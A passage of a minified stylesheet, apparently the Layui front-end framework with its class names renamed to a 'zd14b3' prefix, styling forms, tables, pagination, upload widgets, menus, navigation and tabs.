.zd14b3input,.zd14b3form-danger:focus{border-color:#FF5722!important}.zd14b3form-select .zd14b3input{padding-right:30px;cursor:pointer}.zd14b3form-select .zd14b3edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zd14b3form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zd14b3form-select dl dd,.zd14b3form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zd14b3form-select dl dt{font-size:12px;color:#999}.zd14b3form-select dl dd{cursor:pointer}.zd14b3form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zd14b3form-select .zd14b3select-group dd{padding-left:20px}.zd14b3form-select dl dd.zd14b3select-tips{padding-left:10px!important;color:#999}.zd14b3form-select dl dd.zd14b3this{background-color:#5FB878;color:#fff}.zd14b3form-checkbox,.zd14b3form-select dl dd.zd14b3disabled{background-color:#fff}.zd14b3form-selected dl{display:block}.zd14b3form-checkbox,.zd14b3form-checkbox *,.zd14b3form-switch{display:inline-block;vertical-align:middle}.zd14b3form-selected .zd14b3edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zd14b3form-selected .zd14b3edge{margin-top:-9px\0/IE9}.zd14b3form-selectup dl{top:auto;bottom:42px}.zd14b3select-none{margin:5px 0;text-align:center;color:#999}.zd14b3select-disabled .zd14b3disabled{border-color:#eee!important}.zd14b3select-disabled .zd14b3edge{border-top-color:#d2d2d2}.zd14b3form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zd14b3form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zd14b3form-checkbox:hover span{background-color:#c2c2c2}.zd14b3form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zd14b3form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zd14b3form-checked,.zd14b3form-checked:hover{border-color:#5FB878}.zd14b3form-checked span,.zd14b3form-checked:hover span{background-color:#5FB878}.zd14b3form-checked i,.zd14b3form-checked:hover i{color:#5FB878}.zd14b3form-item .zd14b3form-checkbox{margin-top:4px}.zd14b3form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zd14b3form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zd14b3form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zd14b3form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zd14b3form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zd14b3checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zd14b3checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zd14b3form-item .zd14b3form-checkbox[lay-skin=primary]{margin-top:10px}.zd14b3form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zd14b3form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zd14b3form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zd14b3form-onswitch{border-color:#5FB878;background-color:#5FB878}.zd14b3checkbox-disabled,.zd14b3checkbox-disabled i{border-color:#eee!important}.zd14b3form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zd14b3form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zd14b3checkbox-disabled span{background-color:#eee!important}.zd14b3checkbox-disabled em{color:#d2d2d2!important}.zd14b3checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zd14b3form-radio,.zd14b3form-radio *{display:inline-block;vertical-align:middle}.zd14b3form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zd14b3form-radio *{font-size:14px}.zd14b3form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zd14b3form-radio:hover *,.zd14b3form-radioed,.zd14b3form-radioed>i{color:#5FB878}.zd14b3radio-disabled>i{color:#eee!important}.zd14b3radio-disabled *{color:#c2c2c2!important}.zd14b3form-pane .zd14b3form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zd14b3form-pane .zd14b3input-inline{margin-left:-1px}.zd14b3form-pane .zd14b3input-block{margin-left:110px;left:-1px}.zd14b3form-pane .zd14b3input{border-radius:0 2px 2px 0}.zd14b3form-pane .zd14b3form-text .zd14b3form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zd14b3form-pane .zd14b3form-text .zd14b3input-inline{display:block;margin:0;top:-1px;clear:both}.zd14b3form-pane .zd14b3form-text .zd14b3input-block{margin:0;left:0;top:-1px}.zd14b3form-pane .zd14b3form-text .zd14b3textarea{min-height:100px;border-radius:0 0 2px 2px}.zd14b3form-pane .zd14b3form-checkbox{margin:4px 0 4px 10px}.zd14b3form-pane .zd14b3form-radio,.zd14b3form-pane .zd14b3form-switch{margin-top:6px;margin-left:10px}.zd14b3form-pane .zd14b3form-item[pane]{position:relative;border-width:1px;border-style:solid}.zd14b3form-pane .zd14b3form-item[pane] .zd14b3form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zd14b3form-pane .zd14b3form-item[pane] .zd14b3input-inline{margin-left:110px}@media screen and (max-width:450px){.zd14b3form-item .zd14b3form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zd14b3form-item .zd14b3inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zd14b3form-item .zd14b3inline:after{content:'\20';clear:both;display:block;height:0}.zd14b3form-item .zd14b3input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zd14b3form-item .zd14b3input-inline+.zd14b3form-mid{margin-left:110px;top:-5px;padding:0}.zd14b3form-item .zd14b3form-checkbox{margin-right:5px;margin-bottom:5px}}.zd14b3layedit{border-width:1px;border-style:solid;border-radius:2px}.zd14b3layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zd14b3layedit-tool .layedit-tool-mid,.zd14b3layedit-tool .zd14b3icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zd14b3layedit-tool .zd14b3icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zd14b3layedit-tool .zd14b3icon:hover{color:#393D49}.zd14b3layedit-tool .zd14b3icon:active{color:#000}.zd14b3layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zd14b3layedit-tool .zd14b3disabled,.zd14b3layedit-tool .zd14b3disabled:hover{color:#d2d2d2;cursor:not-allowed}.zd14b3layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zd14b3layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zd14b3laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zd14b3laypage>a:first-child,.zd14b3laypage>a:first-child em{border-radius:2px 0 0 2px}.zd14b3laypage>a:last-child,.zd14b3laypage>a:last-child em{border-radius:0 2px 2px 0}.zd14b3laypage>:first-child{margin-left:0!important}.zd14b3laypage>:last-child{margin-right:0!important}.zd14b3laypage a,.zd14b3laypage button,.zd14b3laypage input,.zd14b3laypage select,.zd14b3laypage span{border:1px solid #eee}.zd14b3laypage a,.zd14b3laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zd14b3flow-more a *,.zd14b3laypage input,.zd14b3table-view select[lay-ignore]{display:inline-block}.zd14b3laypage a:hover{color:#009688}.zd14b3laypage em{font-style:normal}.zd14b3laypage .zd14b3laypage-spr{color:#999;font-weight:700}.zd14b3laypage a{text-decoration:none}.zd14b3laypage .zd14b3laypage-curr{position:relative}.zd14b3laypage .zd14b3laypage-curr em{position:relative;color:#fff}.zd14b3laypage .zd14b3laypage-curr .zd14b3laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zd14b3laypage-em{border-radius:2px}.zd14b3laypage-next em,.zd14b3laypage-prev em{font-family:Sim sun;font-size:16px}.zd14b3laypage .zd14b3laypage-count,.zd14b3laypage .zd14b3laypage-limits,.zd14b3laypage .zd14b3laypage-refresh,.zd14b3laypage .zd14b3laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zd14b3laypage .zd14b3laypage-limits,.zd14b3laypage .zd14b3laypage-refresh{vertical-align:top}.zd14b3laypage .zd14b3laypage-refresh i{font-size:18px;cursor:pointer}.zd14b3laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zd14b3laypage .zd14b3laypage-skip{height:30px;line-height:30px;color:#999}.zd14b3laypage button,.zd14b3laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zd14b3laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zd14b3laypage input:focus,.zd14b3laypage select:focus{border-color:#009688!important}.zd14b3laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zd14b3table,.zd14b3table-view{margin:10px 0}.zd14b3flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zd14b3flow-more a{height:32px;line-height:32px}.zd14b3flow-more a *{vertical-align:top}.zd14b3flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zd14b3flow-more a cite:hover{opacity:.8}.zd14b3flow-more a i{font-size:30px;color:#737383}.zd14b3table{width:100%;background-color:#fff;color:#666}.zd14b3table tr{transition:all .3s;-webkit-transition:all .3s}.zd14b3table th{text-align:left;font-weight:400}.zd14b3table tbody tr:hover,.zd14b3table thead tr,.zd14b3table-click,.zd14b3table-header,.zd14b3table-hover,.zd14b3table-mend,.zd14b3table-patch,.zd14b3table-tool,.zd14b3table-total,.zd14b3table-total tr,.zd14b3table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zd14b3table td,.zd14b3table th,.zd14b3table-col-set,.zd14b3table-fixed-r,.zd14b3table-grid-down,.zd14b3table-header,.zd14b3table-page,.zd14b3table-tips-main,.zd14b3table-tool,.zd14b3table-total,.zd14b3table-view,.zd14b3table[lay-skin=line],.zd14b3table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zd14b3table td,.zd14b3table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zd14b3table[lay-skin=line] td,.zd14b3table[lay-skin=line] th{border-width:0 0 1px}.zd14b3table[lay-skin=row] td,.zd14b3table[lay-skin=row] th{border-width:0 1px 0 0}.zd14b3table[lay-skin=nob] td,.zd14b3table[lay-skin=nob] th{border:none}.zd14b3table img{max-width:100px}.zd14b3table[lay-size=lg] td,.zd14b3table[lay-size=lg] th{padding:15px 30px}.zd14b3table-view .zd14b3table[lay-size=lg] .zd14b3table-cell{height:40px;line-height:40px}.zd14b3table[lay-size=sm] td,.zd14b3table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zd14b3table-view .zd14b3table[lay-size=sm] .zd14b3table-cell{height:20px;line-height:20px}.zd14b3table[lay-data]{display:none}.zd14b3table-box{position:relative;overflow:hidden}.zd14b3table-view .zd14b3table{position:relative;width:auto;margin:0}.zd14b3table-view .zd14b3table[lay-skin=line]{border-width:0 1px 0 0}.zd14b3table-view .zd14b3table[lay-skin=row]{border-width:0 0 1px}.zd14b3table-view .zd14b3table td,.zd14b3table-view .zd14b3table th{padding:5px 0;border-top:none;border-left:none}.zd14b3table-view .zd14b3table th.zd14b3unselect .zd14b3table-cell span{cursor:pointer}.zd14b3table-view .zd14b3table td{cursor:default}.zd14b3table-view .zd14b3table td[data-edit=text]{cursor:text}.zd14b3table-view .zd14b3form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zd14b3table-view .zd14b3form-radio{line-height:0;padding:0}.zd14b3table-view .zd14b3form-radio>i{margin:0;font-size:20px}.zd14b3table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zd14b3table-init .zd14b3icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zd14b3table-header{border-width:0 0 1px;overflow:hidden}.zd14b3table-header .zd14b3table{margin-bottom:-1px}.zd14b3table-tool .zd14b3inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zd14b3table-tool .zd14b3inline[lay-event]:hover{border:1px solid #999}.zd14b3table-tool-temp{padding-right:120px}.zd14b3table-tool-self{position:absolute;right:17px;top:10px}.zd14b3table-tool .zd14b3table-tool-self .zd14b3inline[lay-event]{margin:0 0 0 10px}.zd14b3table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zd14b3table-cell,.zd14b3table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zd14b3table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zd14b3menu li,.zd14b3menu-body-title a:hover,.zd14b3menu-body-title>.zd14b3icon:hover{transition:all .3s}.zd14b3table-tool-panel li .zd14b3form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zd14b3table-tool-panel li:hover{background-color:#F6F6F6}.zd14b3table-tool-panel li .zd14b3form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zd14b3table-tool-panel li .zd14b3form-checkbox[lay-skin=primary] span{padding:0}.zd14b3table-tool .zd14b3table-tool-self .zd14b3table-tool-panel{left:auto;right:-1px}.zd14b3table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zd14b3table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zd14b3table-sort .zd14b3edge{position:absolute;left:5px;border-width:5px}.zd14b3table-sort .zd14b3table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zd14b3table-sort .zd14b3table-sort-asc:hover{border-bottom-color:#666}.zd14b3table-sort .zd14b3table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zd14b3table-sort .zd14b3table-sort-desc:hover{border-top-color:#666}.zd14b3table-sort[lay-sort=asc] .zd14b3table-sort-asc{border-bottom-color:#000}.zd14b3table-sort[lay-sort=desc] .zd14b3table-sort-desc{border-top-color:#000}.zd14b3table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zd14b3table-cell .zd14b3form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zd14b3table-cell .zd14b3table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zd14b3table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zd14b3table-body .zd14b3none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zd14b3table-fixed{position:absolute;left:0;top:0;z-index:101}.zd14b3table-fixed .zd14b3table-body{overflow:hidden}.zd14b3table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zd14b3table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zd14b3table-fixed-r .zd14b3table-header{position:relative;overflow:visible}.zd14b3table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zd14b3table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zd14b3table-tool .zd14b3btn-container{margin-bottom:-10px}.zd14b3table-page,.zd14b3table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zd14b3table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zd14b3table-page>div{height:26px}.zd14b3table-page .zd14b3laypage{margin:0}.zd14b3table-page .zd14b3laypage a,.zd14b3table-page .zd14b3laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zd14b3table-page .zd14b3laypage a,.zd14b3table-page .zd14b3laypage span.zd14b3laypage-curr{padding:0 12px}.zd14b3table-page .zd14b3laypage span{margin-left:0;padding:0}.zd14b3table-page .zd14b3laypage .zd14b3laypage-prev{margin-left:-7px!important}.zd14b3table-page .zd14b3laypage .zd14b3laypage-curr .zd14b3laypage-em{left:0;top:0;padding:0}.zd14b3table-page .zd14b3laypage button,.zd14b3table-page .zd14b3laypage input{height:26px;line-height:26px}.zd14b3table-page .zd14b3laypage input{width:40px}.zd14b3table-page .zd14b3laypage button{padding:0 10px}.zd14b3table-page select{height:18px}.zd14b3table-patch .zd14b3table-cell{padding:0;width:30px}.zd14b3table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zd14b3table-edit:focus{border-color:#5FB878!important}select.zd14b3table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zd14b3table-view .zd14b3form-checkbox,.zd14b3table-view .zd14b3form-radio,.zd14b3table-view .zd14b3form-switch{top:0;margin:0;box-sizing:content-box}.zd14b3colorpicker-alpha-slider,.zd14b3colorpicker-side-slider,.zd14b3menu,.zd14b3menu *,.zd14b3nav{box-sizing:border-box}.zd14b3table-view .zd14b3form-checkbox{top:-1px;height:26px;line-height:26px}.zd14b3table-view .zd14b3form-checkbox i{height:26px}.zd14b3table-grid .zd14b3table-cell{overflow:visible}.zd14b3table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zd14b3table-grid-down .zd14b3icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zd14b3table-grid-down:hover{background-color:#fbfbfb}body .zd14b3table-tips .zd14b3layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zd14b3table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zd14b3table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zd14b3table-tips-c:hover{background-color:#777}.zd14b3table-tips-c:before{position:relative;right:-2px}.zd14b3upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zd14b3upload-drag,.zd14b3upload-form,.zd14b3upload-wrap{display:inline-block}.zd14b3upload-list{margin:10px 0}.zd14b3upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zd14b3upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zd14b3upload-drag .zd14b3icon{font-size:50px;color:#009688}.zd14b3upload-drag[lay-over]{border-color:#009688}.zd14b3upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zd14b3upload-wrap{position:relative;vertical-align:middle}.zd14b3upload-wrap .zd14b3upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zd14b3btn-container .zd14b3upload-choose{padding-left:0}.zd14b3menu{position:relative;margin:5px 0;background-color:#fff}.zd14b3menu li,.zd14b3menu-body-title a{padding:5px 15px}.zd14b3menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zd14b3menu li:hover{background-color:#F6F6F6}.zd14b3menu-item-parent:hover>.zd14b3menu-body-panel{display:block;animation-name:zd14b3fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.zd14b3menu-item-group .zd14b3menu-body-title,.zd14b3menu-item-parent .zd14b3menu-body-title{padding-right:25px}.zd14b3menu .zd14b3menu-item-divider:hover,.zd14b3menu .zd14b3menu-item-group:hover,.zd14b3menu .zd14b3menu-item-none:hover{background:0 0;cursor:default}.zd14b3menu .zd14b3menu-item-group>ul{margin:5px 0 -5px}.zd14b3menu .zd14b3menu-item-group>.zd14b3menu-body-title{color:rgba(0,0,0,.35);user-select:none}.zd14b3menu .zd14b3menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.zd14b3menu .zd14b3menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.zd14b3menu .zd14b3menu-item-down:hover,.zd14b3menu .zd14b3menu-item-up:hover{cursor:pointer}.zd14b3menu .zd14b3menu-item-up>.zd14b3menu-body-title{color:rgba(0,0,0,.8)}.zd14b3menu .zd14b3menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.zd14b3menu .zd14b3menu-item-down:hover>.zd14b3menu-body-title>.zd14b3icon,.zd14b3menu .zd14b3menu-item-up>.zd14b3menu-body-title:hover>.zd14b3icon{color:rgba(0,0,0,1)}.zd14b3menu .zd14b3menu-item-down>ul{visibility:visible;height:auto}.zd14b3breadcrumb,.zd14b3tree-btnGroup{visibility:hidden}.zd14b3menu .zd14b3menu-item-checked,.zd14b3menu .zd14b3menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.zd14b3menu .zd14b3menu-item-checked a,.zd14b3menu .zd14b3menu-item-checked2 a{color:#5FB878}.zd14b3menu .zd14b3menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.zd14b3menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.zd14b3menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.zd14b3menu-body-title>.zd14b3icon{position:absolute;right:0;top:0;font-size:14px}.zd14b3menu-body-title>.zd14b3icon-right{right:-1px}.zd14b3menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.zd14b3menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.zd14b3menu-body-panel-left{left:auto;right:100%;margin:0 13px}.zd14b3menu-body-panel-left:before{left:auto;right:-16px}.zd14b3menu-lg li{line-height:32px}.zd14b3menu-lg .zd14b3menu-body-title a:hover,.zd14b3menu-lg li:hover{background:0 0;color:#5FB878}.zd14b3menu-lg li .zd14b3menu-body-panel{margin-left:14px}.zd14b3menu-lg li .zd14b3menu-body-panel-left{margin:0 15px}.zd14b3dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.zd14b3dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.zd14b3nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zd14b3nav *{font-size:14px}.icon_menu{display:none;}.zd14b3nav .zd14b3nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zd14b3nav .zd14b3nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zd14b3nav .zd14b3this:after,.zd14b3nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zd14b3nav-bar{z-index:1000}.zd14b3nav[lay-bar=disabled] .zd14b3nav-bar{display:none}.zd14b3nav .zd14b3nav-item a:hover,.zd14b3nav .zd14b3this a{color:#fff}.zd14b3nav .zd14b3this:after{top:auto;bottom:0;width:100%}.zd14b3nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zd14b3nav .zd14b3nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zd14b3nav .zd14b3nav-mored,.zd14b3nav-itemed>a .zd14b3nav-more{transform:rotate(180deg)}.zd14b3nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zd14b3nav .zd14b3nav-child a{color:#666;color:rgba(0,0,0,.8)}.zd14b3nav .zd14b3nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zd14b3nav-child dd{margin:1px 0;position:relative}.zd14b3nav-child dd.zd14b3this{background-color:#F6F6F6;color:#000}.zd14b3nav-child dd.zd14b3this:after{display:none}.zd14b3nav-child-r{left:auto;right:0}.zd14b3nav-child-c{text-align:center}.zd14b3nav-tree{width:200px;padding:0}.zd14b3nav-tree .zd14b3nav-item{display:block;width:100%;line-height:40px}.zd14b3nav-tree .zd14b3nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zd14b3nav-tree .zd14b3nav-item>a{padding-top:5px;padding-bottom:5px}.zd14b3nav-tree .zd14b3nav-more{right:15px}.zd14b3nav-tree .zd14b3nav-item>a .zd14b3nav-more{padding:5px 0}.zd14b3nav-tree .zd14b3nav-bar{width:5px;height:0;background-color:#009688}.zd14b3side .zd14b3nav-tree .zd14b3nav-bar{width:2px}.zd14b3nav-tree .zd14b3nav-child dd.zd14b3this,.zd14b3nav-tree .zd14b3nav-child dd.zd14b3this a,.zd14b3nav-tree .zd14b3this,.zd14b3nav-tree .zd14b3this>a,.zd14b3nav-tree .zd14b3this>a:hover{background-color:#009688;color:#fff}.zd14b3nav-tree .zd14b3this:after{display:none}.zd14b3nav-itemed>a,.zd14b3nav-tree .zd14b3nav-title a,.zd14b3nav-tree .zd14b3nav-title a:hover{color:#fff!important}.zd14b3nav-tree .zd14b3nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zd14b3nav-tree .zd14b3nav-child dd{margin:0}.zd14b3nav-tree .zd14b3nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zd14b3nav-tree .zd14b3nav-child,.zd14b3nav-tree .zd14b3nav-child a:hover{background:0 0;color:#fff}.zd14b3nav-itemed>.zd14b3nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zd14b3nav-itemed>.zd14b3nav-child>.zd14b3this>.zd14b3nav-child{display:block}.zd14b3nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zd14b3breadcrumb{font-size:0}.zd14b3breadcrumb>*{font-size:14px}.zd14b3breadcrumb a{color:#999!important}.zd14b3breadcrumb a:hover{color:#5FB878!important}.zd14b3breadcrumb a cite{color:#666;font-style:normal}.zd14b3breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zd14b3tab{margin:10px 0;text-align:left!important}.zd14b3tab[overflow]>.zd14b3tab-title{overflow:hidden}.zd14b3tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zd14b3tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zd14b3tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zd14b3tab-title .zd14b3this{color:#000}.zd14b3tab-title .zd14b3this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zd14b3tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zd14b3tab-bar .zd14b3icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zd14b3tab-item{display:none}.zd14b3tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zd14b3tab-more 